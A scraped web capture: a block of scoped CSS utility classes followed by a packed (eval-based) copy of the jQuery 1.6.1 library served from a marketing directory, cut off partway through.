.lisena_435 .pl-36 { padding-left:36px!important }
.lisena_435 .pl-38 { padding-left:38px!important }
.lisena_435 .pl-40 { padding-left:40px!important }
.lisena_435 .pl-45 { padding-left:45px!important }
.lisena_435 .pl-50 { padding-left:50px!important }
.lisena_435 .pl-55 { padding-left:55px!important }
.lisena_435 .pl-60 { padding-left:60px!important }
.lisena_435 .pl-65 { padding-left:65px!important }
.lisena_435 .pl-70 { padding-left:70px!important }
.lisena_435 .pl-75 { padding-left:75px!important }
.lisena_435 .pl-80 { padding-left:80px!important }
.lisena_435 .pl-85 { padding-left:85px!important }
.lisena_435 .pl-90 { padding-left:90px!important }
.lisena_435 .pl-100 { padding-left:100px!important }
.lisena_435 label, .lisena_435 button, .lisena_435 input[type=button], .lisena_435 a, .lisena_435 select { cursor:pointer }
.lisena_435 input[type=checkbox], .lisena_435 input[type=radio] { cursor:pointer; margin:2px 0 1px 1px }
.lisena_435 input[type=text], .lisena_435 input[type=password], .lisena_435 textarea { padding:0; margin:0; border:1px solid #999 }
.lisena_435 button { overflow:visible; margin:0; padding:0 }
.lisena_435 button[disabled=disabled], .lisena_435 input[disabled=disabled] { cursor:auto }
.lisena_435 .fl { float:left }
.lisena_435 .fr { float:right }
.lisena_435 .clb { clear:both }
.lisena_435 .clr { clear:right }
.lisena_435 .cll { clear:left }
.lisena_435 .c-20 { width:20%!important }
.lisena_435 .c-25 { width:25%!important }
.lisena_435 .c-30 { width:30%!important }
.lisena_435 .c-33 { width:33%!important }
.lisena_435 .c-35 { width:35%!important }
.lisena_435 .c-40 { width:40%!important }
.lisena_435 .c-45 { width:45%!important }
.lisena_435 .c-49 { width:49%!important }
.lisena_435 .c-50 { width:50%!important }
.lisena_435 .c-66 { width:66%!important }
.lisena_435 .c-75 { width:75%!important }
.lisena_435 .c-80 { width:80%!important }
.lisena_435 .c-90 { width:90%!important }
.lisena_435 .c-95 { width:95%!important }
.lisena_435 .c-99 { width:99%!important }
.lisena_435 .c-100 { width:100%!important }
.lisena_435 .b, .lisena_435 b, .lisena_435 strong { font-weight:bold }
.lisena_435 .n { font-weight:normal!important }
.lisena_435 .i, .lisena_435 i { font-style:italic }
.lisena_435 .b-cr { margin-left:auto!important; margin-right:auto!important }
.lisena_435 ul.ib-ju>li, .lisena_435 .ib-ju>.ib { text-align:left }
.lisena_435 .a-lt { text-align:left!important }
.lisena_435 .a-rt { text-align:right!important }
.lisena_435 .a-cr { text-align:center!important }
.lisena_435 .a-ju, .lisena_435 .ib-ju { text-align:justify }
.lisena_435 textarea, .lisena_435 object, .lisena_435 embed, .lisena_435 ul.ib-ju>li, .lisena_435 ul.ib-li>li { vertical-align:top }
.lisena_435 .v-tp { vertical-align:top!important }
.lisena_435 input, .lisena_435 button, .lisena_435 input[type=button], .lisena_435 select, .lisena_435 label, .lisena_435 .lb { vertical-align:middle }
.lisena_435 .v-ml { vertical-align:middle!important }
.lisena_435 .v-bt { vertical-align:bottom!important }
.lisena_435 .right { text-align:right!important }
.lisena_435 .blk, .lisena_435 q { display:block }
.lisena_435 .hide { overflow:hidden!important; height:1px!important; width:1px!important; clip:rect(1px 1px 1px 1px)!important }
.lisena_435 .rel, .lisena_435 sup, .lisena_435 sub { position:relative!important }
.lisena_435 .abs, .lisena_435 .hide { position:absolute!important }
.lisena_435 .w-16 { width:16px!important }
.lisena_435 .w-18 { width:18px!important }
.lisena_435 .w-20 { width:20px!important }
.lisena_435 .w-22 { width:22px!important }
.lisena_435 .w-24 { width:24px!important }
.lisena_435 .w-26 { width:26px!important }
.lisena_435 .w-28 { width:28px!important }
.lisena_435 .w-30 { width:30px!important }
.lisena_435 .w-32 { width:32px!important }
.lisena_435 .w-34 { width:34px!important }
.lisena_435 .w-36 { width:36px!important }
.lisena_435 .w-38 { width:38px!important }
.lisena_435 .w-40 { width:40px!important }
.lisena_435 .w-42 { width:42px!important }
.lisena_435 .w-44 { width:44px!important }
.lisena_435 .w-46 { width:46px!important }
.lisena_435 .w-48 { width:48px!important }
.lisena_435 .w-50 { width:50px!important }
.lisena_435 .w-55 { width:55px!important }
.lisena_435 .w-60 { width:60px!important }
.lisena_435 .w-65 { width:65px!important }
.lisena_435 .w-70 { width:70px!important }
.lisena_435 .w-75 { width:75px!important }
.lisena_435 .w-80 { width:80px!important }
.lisena_435 .w-90 { width:90px!important }
.lisena_435 .w-100 { width:100px!important }
.lisena_435 .w-110 { width:110px!important }
.lisena_435 .w-120 { width:120px!important }
.lisena_435 .w-130 { width:130px!important }
.lisena_435 .w-140 { width:140px!important }
.lisena_435 .w-150 { width:150px!important }
.lisena_435 .w-160 { width:160px!important }
.lisena_435 .w-170 { width:170px!important }
.lisena_435 .w-180 { width:180px!important }
.lisena_435 .w-190 { width:190px!important }
.lisena_435 .w-200 { width:200px!important }
.lisena_435 .w-210 { width:210px!important }
.lisena_435 .w-220 { width:220px!important }
.lisena_435 .w-230 { width:230px!important }
.lisena_435 .w-240 { width:240px!important }
.lisena_435 .w-250 { width:250px!important }
.lisena_435 .w-260 { width:260px!important }
.lisena_435 .w-270 { width:270px!important }
.lisena_435 .w-280 { width:280px!important }
.lisena_435 .w-290 { width:290px!important }
.lisena_435 .w-300 { width:300px!important }
.lisena_435 .w-310 { width:310px!important }
.lisena_435 .w-320 { width:320px!important }
.lisena_435.w-330 { width:330px!important }
.lisena_435 .w-340 { width:340px!important }
.lisena_435 .w-350 { width:350px!important }
.lisena_435 .w-360 { width:360px!important }
.lisena_435 .w-370 { width:370px!important }
.lisena_435 .w-380 { width:380px!important }
.lisena_435 .w-390 { width:390px!important }
.lisena_435 .w-400 { width:400px!important }
.lisena_435 table.fix { table-layout:fixed }
.lisena_435 ul.ib-li>li, .lisena_435 .ib, .lisena_435 label, .lisena_435 ul.ib-ju>li, .lisena_435 .lb { display:inline-block }
.lisena_435 ul.ib-li, .lisena_435 .ib-ju { line-height:0 }
.lisena_435 ul.ib-li>li, .lisena_435 ul.ib-ju>li, .lisena_435 .ib-ju>.ib { position:relative; z-index:1; line-height:1.2 }
.lisena_435 .ib-ju:after { content:''; display:inline-block!important; vertical-align:top!important; font-size:0!important; line-height:0!important; background:none!important; height:0!important; overflow:hidden!important; width:100%!important }
.lisena_435 ins, .lisena_435 a, .lisena_435 .n-u a:hover { text-decoration:underline }
.lisena_435 del { text-decoration:line-through }
.lisena_435 sup, .lisena_435 sub { top:-.4em; vertical-align:baseline }
.lisena_435 sub { top:auto; bottom:-.4em }
.lisena_435 input, .lisena_435 textarea, .lisena_435 select, .lisena_435 .bb { -webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box }
.lisena_435 textarea { overflow:auto }
.lisena_435 button::-moz-focus-inner, .lisena_435 input[type=button]::-moz-focus-inner {
padding:0;
border:0
}


--- FILE ---
content_type: application/x-javascript
request_url: http://radionet.com.ru//marketing/javascript/jquery-1.6.1.js
body_size: 67405
content:
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('(12(a,b){12 cy(a){14 f.4x(a)?a:a.1c===9?a.3E||a.cF:!1}12 cv(a){17(!cD[a]){18 b=f("<"+a+">").8P("1H"),d=b.1x("21");b.2m();17(d==="2Y"||d===""){ck||(ck=c.22("8Q"),ck.8R=ck.2b=ck.2G=0),c.1H.2Z(ck);17(!cl||!ck.22)cl=(ck.8S||ck.8T).37,cl.cG("<!cH><2o><1H></1H></2o>");b=cl.22(a),cl.1H.2Z(b),d=f.1x(b,"21"),c.1H.38(ck)}cD[a]=d}14 cD[a]}12 cu(a,b){18 c={};f.1i(cp.5g.1B([],cp.2c(0,b)),12(){c[7]=a});14 c}12 ct(){cq=b}12 cs(){42(ct,0);14 cq=f.2z()}12 ci(){1R{14 2d a.66("8U.cI")}1V(b){}}12 ch(){1R{14 2d a.8V}1V(b){}}12 cb(a,c){a.8W&&(c=a.8W(c,a.5h));18 d=a.30,e={},g,h,i=d.19,j,k=d[0],l,m,n,o,p;1a(g=1;g<i;g++){17(g===1)1a(h 1h a.4y)1d h=="1t"&&(e[h.1r()]=a.4y[h]);l=k,k=d[g];17(k==="*")k=l;1n 17(l!=="*"&&l!==k){m=l+" "+k,n=e[m]||e["* "+k];17(!n){p=b;1a(o 1h e){j=o.29(" ");17(j[0]===l||j[0]==="*"){p=e[j[1]+" "+k];17(p){o=e[o],o===!0?n=p:p===!0&&(n=o);1K}}}}!n&&!p&&f.2e("8X cJ cK "+m.1o(" "," cL ")),n!==!0&&(c=n?n(c):p(o(c)))}}14 c}12 ca(a,c,d){18 e=a.4z,f=a.30,g=a.8Y,h,i,j,k;1a(i 1h g)i 1h d&&(c[g[i]]=d[i]);1w(f[0]==="*")f.31(),h===b&&(h=a.67||c.68("cM-1g"));17(h)1a(i 1h e)17(e[i]&&e[i].1e(h)){f.3l(i);1K}17(f[0]1h d)j=f[0];1n{1a(i 1h d){17(!f[0]||a.4y[i+" "+f[0]]){j=i;1K}k||(k=i)}j=j||k}17(j){j!==f[0]&&f.3l(j);14 d[j]}}12 69(a,b,c,d){17(f.2t(b))f.1i(b,12(b,e){c||bF.1e(a)?d(a,e):69(a+"["+(1d e=="1L"||f.2t(e)?b:"")+"]",e,c,d)});1n 17(!c&&b!=1b&&1d b=="1L")1a(18 e 1h b)69(a+"["+e+"]",b[e],c,d);1n d(a,b)}12 b$(a,c,d,e,f,g){f=f||c.30[0],g=g||{},g[f]=!0;18 h=a[f],i=0,j=h?h.19:0,k=a===bU,l;1a(;i<j&&(k||!l);i++)l=h[i](c,d,e),1d l=="1t"&&(!k||g[l]?l=b:(c.30.3l(l),l=b$(a,c,d,e,l,g)));(k||!l)&&!g["*"]&&(l=b$(a,c,d,e,"*",g));14 l}12 bZ(a){14 12(b,c){1d b!="1t"&&(c=b,b="*");17(f.1v(c)){18 d=b.1r().29(bQ),e=0,g=d.19,h,i,j;1a(;e<g;e++)h=d[e],j=/^\\+/.1e(h),j&&(h=h.5i(1)||"*"),i=a[h]=a[h]||[],i[j?"3l":"1y"](c)}}}12 bD(a,b,c){18 d=b==="2b"?bx:by,e=b==="2b"?a.4A:a.6a;17(c==="3F")14 e;f.1i(d,12(){c||(e-=1M(f.1x(a,"5j"+7))||0),c==="3G"?e+=1M(f.1x(a,"3G"+7))||0:e-=1M(f.1x(a,"3F"+7+"8Z"))||0});14 e}12 bn(a,b){b.6b?f.43({1S:b.6b,39:!1,5h:"2f"}):f.7j((b.1G||b.90||b.2u||"").1o(bf,"/*$0*/")),b.1m&&b.1m.38(b)}12 bm(a){f.1j(a,"1N")?bl(a):a.1W&&f.3H(a.1W("1N"),bl)}12 bl(a){17(a.1g==="3a"||a.1g==="2P")a.91=a.2g}12 bk(a){14"1W"1h a?a.1W("*"):"44"1h a?a.44("*"):[]}12 bj(a,b){18 c;17(b.1c===1){b.92&&b.92(),b.93&&b.93(a),c=b.1j.1r();17(c==="1L")b.94=a.94;1n 17(c!=="1N"||a.1g!=="3a"&&a.1g!=="2P"){17(c==="45")b.3b=a.cN;1n 17(c==="1N"||c==="4B")b.95=a.95}1n a.2g&&(b.91=b.2g=a.2g),b.1O!==a.1O&&(b.1O=a.1O);b.46(f.1I)}}12 bi(a,b){17(b.1c===1&&!!f.7k(a)){18 c=f.1I,d=f.1l(a),e=f.1l(b,d);17(d=d[c]){18 g=d.2A;e=e[c]=f.1s({},d);17(g){2v e.2p,e.2A={};1a(18 h 1h g)1a(18 i=0,j=g[h].19;i<j;i++)f.1p.2B(b,h+(g[h][i].2Q?".":"")+g[h][i].2Q,g[h][i],g[h][i].1l)}}}}12 bh(a,b){14 f.1j(a,"2j")?a.1W("2C")[0]||a.2Z(a.1X.22("2C")):a}12 X(a,b,c){b=b||0;17(f.1v(b))14 f.3H(a,12(a,d){18 e=!!b.1k(a,d,a);14 e===c});17(b.1c)14 f.3H(a,12(a,d){14 a===b===c});17(1d b=="1t"){18 d=f.3H(a,12(a){14 a.1c===1});17(S.1e(b))14 f.1C(b,d,!c);b=f.1C(b,d)}14 f.3H(a,12(a,d){14 f.47(a,b)>=0===c})}12 W(a){14!a||!a.1m||a.1m.1c===11}12 O(a,b){14(a&&a!=="*"?a+".":"")+b.1o(A,"`").1o(B,"&")}12 N(a){18 b,c,d,e,g,h,i,j,k,l,m,n,o,p=[],q=[],r=f.2q(7,"2A");17(!(a.6c===7||!r||!r.3m||a.2a.2R||a.2k&&a.1g==="4C")){a.2Q&&(n=2d 48("(^|\\\\.)"+a.2Q.29(".").3n("\\\\.(?:.*\\\\.)?")+"(\\\\.|$)")),a.6c=7;18 s=r.3m.2c(0);1a(i=0;i<s.19;i++)g=s[i],g.6d.1o(y,"")===a.1g?q.1y(g.1Y):s.2H(i--,1);e=f(a.2a).4D(q,a.5k);1a(j=0,k=e.19;j<k;j++){m=e[j];1a(i=0;i<s.19;i++){g=s[i];17(m.1Y===g.1Y&&(!n||n.1e(g.2Q))&&!m.1A.2R){h=m.1A,d=1b;17(g.6e==="4E"||g.6e==="4F")a.1g=g.6e,d=f(a.5l).4D(g.1Y)[0],d&&f.2w(h,d)&&(d=h);(!d||d!==h)&&p.1y({1A:h,4G:g,5m:m.5m})}}}1a(j=0,k=p.19;j<k;j++){e=p[j];17(c&&e.5m>c)1K;a.5k=e.1A,a.1l=e.4G.1l,a.4G=e.4G,o=e.4G.96.1B(e.1A,1q);17(o===!1||a.6f()){c=e.5m,o===!1&&(b=!1);17(a.6g())1K}}14 b}}12 L(a,c,d){18 e=f.1s({},d[0]);e.1g=a,e.5n={},e.6c=b,f.1p.2p.1k(c,e),e.4H()&&d[0].2S()}12 F(){14!0}12 E(){14!1}12 m(a,c,d){18 e=c+"7l",g=c+"2h",h=c+"4I",i=f.1l(a,e,b,!0);i&&(d==="2h"||!f.1l(a,g,b,!0))&&(d==="4I"||!f.1l(a,h,b,!0))&&42(12(){!f.1l(a,g,b,!0)&&!f.1l(a,h,b,!0)&&(f.49(a,e,!0),i.5o())},0)}12 l(a){1a(18 b 1h a)17(b!=="7m")14!1;14!0}12 k(a,c,d){17(d===b&&a.1c===1){18 e="1l-"+c.1o(j,"$1-$2").1r();d=a.26(e);17(1d d=="1t"){1R{d=d==="97"?!0:d==="7n"?!1:d==="1b"?1b:f.4a(d)?i.1e(d)?f.7o(d):d:1M(d)}1V(g){}f.1l(a,c,d)}1n d=b}14 d}18 c=a.37,d=a.cO,e=a.cP,f=12(){12 H(){17(!e.6h){1R{c.1P.98("1D")}1V(a){42(H,1);14}e.2D()}}18 e=12(a,b){14 2d e.fn.4b(a,b,h)},f=a.4J,g=a.$,h,i=/^(?:[^<]*(<[\\w\\W]+>)[^>]*$|#([\\w\\-]*)$)/,j=/\\S/,k=/^\\s+/,l=/\\s+$/,m=/\\d/,n=/^<(\\w+)\\s*\\/?>(?:<\\/\\1>)?$/,o=/^[\\],:{}\\s]*$/,p=/\\\\(?:["\\\\\\/cQ]|u[0-9a-fA-F]{4})/g,q=/"[^"\\\\\\n\\r]*"|97|7n|1b|-?\\d+(?:\\.\\d*)?(?:[eE][+\\-]?\\d+)?/g,r=/(?:^|:|,)(?:\\s*\\[)+/g,s=/(99)[ \\/]([\\w.]+)/,t=/(cR)(?:.*6i)?[ \\/]([\\w.]+)/,u=/(cS) ([\\w.]+)/,v=/(cT)(?:.*? cU:([\\w.]+))?/,w=d.cV,x,y,z,A=5p.27.9b,B=5p.27.9c,C=2T.27.1y,D=2T.27.2c,E=6j.27.4K,F=2T.27.2l,G={};e.fn=e.27={3I:e,4b:12(a,d,f){18 g,h,j,k;17(!a)14 7;17(a.1c){7.2U=7[0]=a,7.19=1;14 7}17(a==="1H"&&!d&&c.1H){7.2U=c,7[0]=c.1H,7.1Y=a,7.19=1;14 7}17(1d a=="1t"){a.5q(0)!=="<"||a.5q(a.19-1)!==">"||a.19<3?g=i.1Z(a):g=[1b,a,1b];17(g&&(g[1]||!d)){17(g[1]){d=d 5r e?d[0]:d,k=d?d.1X||d:c,j=n.1Z(a),j?e.5s(d)?(a=[c.22(j[1])],e.fn.3J.1k(a,d,!0)):a=[k.22(j[1])]:(j=e.7p([g[1]],[k]),a=(j.7q?e.4c(j.5t):j.5t).2V);14 e.4L(7,a)}h=c.4d(g[2]);17(h&&h.1m){17(h.3c!==g[2])14 f.23(a);7.19=1,7[0]=h}7.2U=c,7.1Y=a;14 7}14!d||d.4M?(d||f).23(a):7.3I(d).23(a)}17(e.1v(a))14 f.2D(a);a.1Y!==b&&(7.1Y=a.1Y,7.2U=a.2U);14 e.3K(a,7)},1Y:"",4M:"1.6.1",19:0,cW:12(){14 7.19},6k:12(){14 D.1k(7,0)},1z:12(a){14 a==1b?7.6k():a<0?7[7.19+a]:7[a]},2I:12(a,b,c){18 d=7.3I();e.2t(a)?C.1B(d,a):e.4L(d,a),d.7r=7,d.2U=7.2U,b==="23"?d.1Y=7.1Y+(7.1Y?" ":"")+c:b&&(d.1Y=7.1Y+"."+b+"("+c+")");14 d},1i:12(a,b){14 e.1i(7,a,b)},2D:12(a){e.7s(),y.2J(a);14 7},eq:12(a){14 a===-1?7.2c(a):7.2c(a,+a+1)},4N:12(){14 7.eq(0)},5u:12(){14 7.eq(-1)},2c:12(){14 7.2I(D.1B(7,1q),"2c",D.1k(1q).3n(","))},2x:12(a){14 7.2I(e.2x(7,12(b,c){14 a.1k(b,c,b)}))},4O:12(){14 7.7r||7.3I(1b)},1y:C,4e:[].4e,2H:[].2H},e.fn.4b.27=e.fn,e.1s=e.fn.1s=12(){18 a,c,d,f,g,h,i=1q[0]||{},j=1,k=1q.19,l=!1;1d i=="5v"&&(l=i,i=1q[1]||{},j=2),1d i!="1L"&&!e.1v(i)&&(i={}),k===j&&(i=7,--j);1a(;j<k;j++)17((a=1q[j])!=1b)1a(c 1h a){d=i[c],f=a[c];17(i===f)3L;l&&f&&(e.5s(f)||(g=e.2t(f)))?(g?(g=!1,h=d&&e.2t(d)?d:[]):h=d&&e.5s(d)?d:{},i[c]=e.1s(l,h,f)):f!==b&&(i[c]=f)}14 i},e.1s({cX:12(b){a.$===e&&(a.$=g),b&&a.4J===e&&(a.4J=f);14 e},6h:!1,6l:1,cY:12(a){a?e.6l++:e.2D(!0)},2D:12(a){17(a===!0&&!--e.6l||a!==!0&&!e.6h){17(!c.1H)14 42(e.2D,1);e.6h=!0;17(a!==!0&&--e.6l>0)14;y.33(c,[e]),e.fn.2y&&e(c).2y("2D").4f("2D")}},7s:12(){17(!y){y=e.4P();17(c.3d==="2W")14 42(e.2D,1);17(c.3M)c.3M("9d",z,!1),a.3M("6m",e.2D,!1);1n 17(c.3o){c.3o("4Q",z),a.3o("6n",e.2D);18 b=!1;1R{b=a.cZ==1b}1V(d){}c.1P.98&&b&&H()}}},1v:12(a){14 e.1g(a)==="12"},2t:2T.2t||12(a){14 e.1g(a)==="9e"},4x:12(a){14 a&&1d a=="1L"&&"9f"1h a},4a:12(a){14 a==1b||!m.1e(a)||4a(a)},1g:12(a){14 a==1b?6j(a):G[A.1k(a)]||"1L"},5s:12(a){17(!a||e.1g(a)!=="1L"||a.1c||e.4x(a))14!1;17(a.3I&&!B.1k(a,"3I")&&!B.1k(a.3I.27,"d0"))14!1;18 c;1a(c 1h a);14 c===b||B.1k(a,c)},6o:12(a){1a(18 b 1h a)14!1;14!0},2e:12(a){9g a},7o:12(b){17(1d b!="1t"||!b)14 1b;b=e.4K(b);17(a.6p&&a.6p.9h)14 a.6p.9h(b);17(o.1e(b.1o(p,"@").1o(q,"]").1o(r,"")))14(2d 9i("14 "+b))();e.2e("9j 6p: "+b)},9k:12(b,c,d){a.9l?(d=2d 9l,c=d.d1(b,"1G/3p")):(c=2d 66("8U.d2"),c.39="7n",c.d3(b)),d=c.1P,(!d||!d.1j||d.1j==="9m")&&e.2e("9j d4: "+b);14 c},4R:12(){},7j:12(b){b&&j.1e(b)&&(a.d5||12(b){a.d6.1k(a,b)})(b)},1j:12(a,b){14 a.1j&&a.1j.6q()===b.6q()},1i:12(a,c,d){18 f,g=0,h=a.19,i=h===b||e.1v(a);17(d){17(i){1a(f 1h a)17(c.1B(a[f],d)===!1)1K}1n 1a(;g<h;)17(c.1B(a[g++],d)===!1)1K}1n 17(i){1a(f 1h a)17(c.1k(a[f],f,a[f])===!1)1K}1n 1a(;g<h;)17(c.1k(a[g],g,a[g++])===!1)1K;14 a},4K:E?12(a){14 a==1b?"":E.1k(a)}:12(a){14 a==1b?"":(a+"").1o(k,"").1o(l,"")},3K:12(a,b){18 c=b||[];17(a!=1b){18 d=e.1g(a);a.19==1b||d==="1t"||d==="12"||d==="d7"||e.4x(a)?C.1k(c,a):e.4L(c,a)}14 c},47:12(a,b){17(F)14 F.1k(b,a);1a(18 c=0,d=b.19;c<d;c++)17(b[c]===a)14 c;14-1},4L:12(a,c){18 d=a.19,e=0;17(1d c.19=="3e")1a(18 f=c.19;e<f;e++)a[d++]=c[e];1n 1w(c[e]!==b)a[d++]=c[e++];a.19=d;14 a},3H:12(a,b,c){18 d=[],e;c=!!c;1a(18 f=0,g=a.19;f<g;f++)e=!!b(a[f],f),c!==e&&d.1y(a[f]);14 d},2x:12(a,c,d){18 f,g,h=[],i=0,j=a.19,k=a 5r e||j!==b&&1d j=="3e"&&(j>0&&a[0]&&a[j-1]||j===0||e.2t(a));17(k)1a(;i<j;i++)f=c(a[i],i,d),f!=1b&&(h[h.19]=f);1n 1a(g 1h a)f=c(a[g],g,d),f!=1b&&(h[h.19]=f);14 h.5g.1B([],h)},1E:1,7t:12(a,c){17(1d c=="1t"){18 d=a[c];c=a,a=d}17(!e.1v(a))14 b;18 f=D.1k(1q,2),g=12(){14 a.1B(c,f.5g(D.1k(1q)))};g.1E=a.1E=a.1E||g.1E||e.1E++;14 g},5w:12(a,c,d,f,g,h){18 i=a.19;17(1d c=="1L"){1a(18 j 1h c)e.5w(a,j,c[j],f,g,d);14 a}17(d!==b){f=!h&&f&&e.1v(d);1a(18 k=0;k<i;k++)g(a[k],c,f?d.1k(a[k],k,g(a[k],c)):d,h);14 a}14 i?g(a[0],c):b},2z:12(){14(2d 7u).9n()},9o:12(a){a=a.1r();18 b=s.1Z(a)||t.1Z(a)||u.1Z(a)||a.2l("d8")<0&&v.1Z(a)||[];14{3N:b[1]||"",6i:b[2]||"0"}},7v:12(){12 a(b,c){14 2d a.fn.4b(b,c)}e.1s(!0,a,7),a.d9=7,a.fn=a.27=7(),a.fn.3I=a,a.7v=7.7v,a.fn.4b=12(d,f){f&&f 5r e&&!(f 5r a)&&(f=a(f));14 e.fn.4b.1k(7,d,f,b)},a.fn.4b.27=a.fn;18 b=a(c);14 a},3N:{}}),e.1i("da db 6j 9i 2T 7u 48 5p".29(" "),12(a,b){G["[1L "+b+"]"]=b.1r()}),x=e.9o(w),x.3N&&(e.3N[x.3N]=!0,e.3N.6i=x.6i),e.3N.99&&(e.3N.dc=!0),j.1e(" ")&&(k=/^[\\s\\9p]+/,l=/[\\s\\9p]+$/),h=e(c),c.3M?z=12(){c.5x("9d",z,!1),e.2D()}:c.3o&&(z=12(){c.3d==="2W"&&(c.6r("4Q",z),e.2D())});14 e}(),g="2J 4g 6s 9q 2X 5y 7w 9r".29(" "),h=[].2c;f.1s({4P:12(){18 a=[],b,c,d,e={2J:12(){17(!d){18 c=1q,g,h,i,j,k;b&&(k=b,b=0);1a(g=0,h=c.19;g<h;g++)i=c[g],j=f.1g(i),j==="9e"?e.2J.1B(e,i):j==="12"&&a.1y(i);k&&e.33(k[0],k[1])}14 7},33:12(e,f){17(!d&&!b&&!c){f=f||[],c=1;1R{1w(a[0])a.31().1B(e,f)}9s{b=[e,f],c=0}}14 7},5o:12(){e.33(7,1q);14 7},6s:12(){14!!c||!!b},6t:12(){d=1,a=[];14 7}};14 e},5z:12(a){18 b=f.4P(),c=f.4P(),d;f.1s(b,{5y:12(a,c){b.2J(a).4g(c);14 7},7w:12(){14 b.2J.1B(b,1q).4g.1B(7,1q)},4g:c.2J,9t:c.33,6u:c.5o,9q:c.6s,9r:12(a,c){14 f.5z(12(d){f.1i({2J:[a,"5o"],4g:[c,"6u"]},12(a,c){18 e=c[0],g=c[1],h;f.1v(e)?b[a](12(){h=e.1B(7,1q),h&&f.1v(h.2X)?h.2X().5y(d.5o,d.6u):d[g](h)}):b[a](d[g])})}).2X()},2X:12(a){17(a==1b){17(d)14 d;d=a={}}18 c=g.19;1w(c--)a[g[c]]=b[g[c]];14 a}}),b.2J(c.6t).4g(b.6t),2v b.6t,a&&a.1k(b,b);14 b},dd:12(a){12 i(a){14 12(c){b[a]=1q.19>1?h.1k(1q,0):c,--e||g.33(g,h.1k(b,0))}}18 b=1q,c=0,d=b.19,e=d,g=d<=1&&a&&f.1v(a.2X)?a:f.5z();17(d>1){1a(;c<d;c++)b[c]&&f.1v(b[c].2X)?b[c].2X().5y(i(c),g.6u):--e;e||g.33(g,b)}1n g!==a&&g.33(g,d?[a]:[]);14 g.2X()}}),f.1u=12(){18 a=c.22("1T"),b=c.1P,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r;a.3q("24","t"),a.2u="   <7x/><2j></2j><a 2K=\'/a\' 1f=\'1J:3O;6v:1D;28:.55;\'>a</a><1N 1g=\'3a\'/>",d=a.1W("*"),e=a.1W("a")[0];17(!d||!d.19||!e)14{};f=c.22("2E"),g=f.2Z(c.22("45")),h=a.1W("1N")[0],j={7y:a.1F.1c===3,2C:!a.1W("2C").19,9u:!!a.1W("7x").19,1f:/1J/.1e(e.26("1f")),9v:e.26("2K")==="/a",28:/^0.55$/.1e(e.1f.28),5A:!!e.1f.5A,9w:h.1O==="4S",9x:g.3b,7z:a.24!=="t",9y:!0,9z:!0,9A:!1,5B:!0,7A:!0,7B:!1,7C:!1,7D:!0},h.2g=!0,j.9B=h.5C(!0).2g,f.2R=!0,j.9C=!g.2R;1R{2v a.1e}1V(s){j.5B=!1}!a.3M&&a.3o&&a.9D&&(a.3o("7E",12 b(){j.7A=!1,a.6r("7E",b)}),a.5C(!0).9D("7E")),h=c.22("1N"),h.1O="t",h.3q("1g","2P"),j.9E=h.1O==="t",h.3q("2g","2g"),a.2Z(h),k=c.9F(),k.2Z(a.1F),j.7F=k.5C(!0).5C(!0).7G.2g,a.2u="",a.1f.2b=a.1f.9G="3O",l=c.22("1H"),m={7H:"2L",2b:0,2G:0,3F:0,3G:0,df:"2Y"};1a(q 1h m)l.1f[q]=m[q];l.2Z(a),b.3f(l,b.1F),j.9H=h.2g,j.4T=a.4A===2,"5D"1h a.1f&&(a.1f.21="4h",a.1f.5D=1,j.7B=a.4A===2,a.1f.21="",a.2u="<1T 1f=\'2b:dg;\'></1T>",j.7C=a.4A!==2),a.2u="<2j><3P><3r 1f=\'5j:0;3F:0;21:2Y\'></3r><3r>t</3r></3P></2j>",n=a.1W("3r"),r=n[0].6a===0,n[0].1f.21="",n[1].1f.21="2Y",j.9I=r&&n[0].6a===0,a.2u="",c.3E&&c.3E.4U&&(i=c.22("1T"),i.1f.2b="0",i.1f.4i="0",a.2Z(i),j.7D=(9J((c.3E.4U(i,1b)||{4i:0}).4i,10)||0)===0),l.2u="",b.38(l);17(a.3o)1a(q 1h{3Q:1,5E:1,6w:1})p="4S"+q,r=p 1h a,r||(a.3q(p,"14;"),r=1d a[p]=="12"),j[q+"dh"]=r;14 j}(),f.4T=f.1u.4T;18 i=/^(?:\\{.*\\}|\\[.*\\])$/,j=/([a-z])([A-Z])/g;f.1s({3s:{},9K:0,1I:"4J"+(f.fn.4M+4j.di()).1o(/\\D/g,""),7I:{7J:!0,1L:"dj:dk-dl-dm-dn-dp",dq:!0},7k:12(a){a=a.1c?f.3s[a[f.1I]]:a[f.1I];14!!a&&!l(a)},1l:12(a,c,d,e){17(!!f.5F(a)){18 g=f.1I,h=1d c=="1t",i,j=a.1c,k=j?f.3s:a,l=j?a[f.1I]:a[f.1I]&&f.1I;17((!l||e&&l&&!k[l][g])&&h&&d===b)14;l||(j?a[f.1I]=l=++f.9K:l=f.1I),k[l]||(k[l]={},j||(k[l].7m=f.4R));17(1d c=="1L"||1d c=="12")e?k[l][g]=f.1s(k[l][g],c):k[l]=f.1s(k[l],c);i=k[l],e&&(i[g]||(i[g]={}),i=i[g]),d!==b&&(i[f.4k(c)]=d);17(c==="2A"&&!i[c])14 i[g]&&i[g].2A;14 h?i[f.4k(c)]:i}},49:12(b,c,d){17(!!f.5F(b)){18 e=f.1I,g=b.1c,h=g?f.3s:b,i=g?b[f.1I]:f.1I;17(!h[i])14;17(c){18 j=d?h[i][e]:h[i];17(j){2v j[c];17(!l(j))14}}17(d){2v h[i][e];17(!l(h[i]))14}18 k=h[i][e];f.1u.5B||h!=a?2v h[i]:h[i]=1b,k?(h[i]={},g||(h[i].7m=f.4R),h[i][e]=k):g&&(f.1u.5B?2v b[f.1I]:b.46?b.46(f.1I):b[f.1I]=1b)}},2q:12(a,b,c){14 f.1l(a,b,c,!0)},5F:12(a){17(a.1j){18 b=f.7I[a.1j.1r()];17(b)14 b!==!0&&a.26("dr")===b}14!0}}),f.fn.1s({1l:12(a,c){18 d=1b;17(1d a=="2M"){17(7.19){d=f.1l(7[0]);17(7[0].1c===1){18 e=7[0].9L,g;1a(18 h=0,i=e.19;h<i;h++)g=e[h].34,g.2l("1l-")===0&&(g=f.4k(g.ds(5)),k(7[0],g,d[g]))}}14 d}17(1d a=="1L")14 7.1i(12(){f.1l(7,a)});18 